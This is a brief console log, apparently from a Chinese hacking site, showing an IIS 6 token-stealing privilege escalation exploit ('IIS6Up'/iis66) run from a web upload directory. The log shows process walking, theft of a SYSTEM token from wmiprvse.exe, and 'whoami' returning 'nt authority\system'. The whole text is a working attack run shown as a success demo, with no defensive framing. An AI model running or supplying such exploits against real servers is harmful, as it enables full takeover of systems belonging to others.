 D:\www\ \www\uploadimage\ok.cer\> D:\soft\iis66.txt "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 136 w3wp.exe
[process walking]: 448 w3wp.exe
[process walking]: 1308 w3wp.exe
[process walking]: 5716 iis66.txt
[process walking]: 5884 Cmd.exe
[process walking]: 5908 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 5908
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
哈客部落
www.Hake.cc